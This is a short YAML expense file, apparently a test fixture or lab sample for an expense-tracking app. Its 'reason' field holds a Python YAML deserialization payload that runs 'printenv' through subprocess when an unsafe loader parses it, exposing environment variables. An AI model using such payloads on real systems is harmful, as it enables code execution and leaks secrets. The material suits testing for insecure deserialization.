 ---
expenses:
  - expense:
      name: PayTM Bill payment 3
      reason: !!python/object/apply:subprocess.check_output ['printenv']
      merchant: Hello World Traders
      amount: 12.00
      user_id: 10
      project_id: 80
      approved: no